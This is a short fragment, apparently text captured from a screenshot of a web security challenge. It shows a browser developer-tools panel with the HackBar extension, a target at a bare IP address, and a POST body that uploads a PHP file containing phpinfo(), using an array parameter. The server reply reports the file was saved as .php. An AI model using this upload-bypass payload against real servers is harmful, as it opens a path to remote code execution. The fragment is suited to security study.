 your file is in ./uploads/5efd67cf2373acb2c57769930b5433531.php
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://106.75.72.168:2222/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
filename=1.php&data[]=<?php phpinfo();?>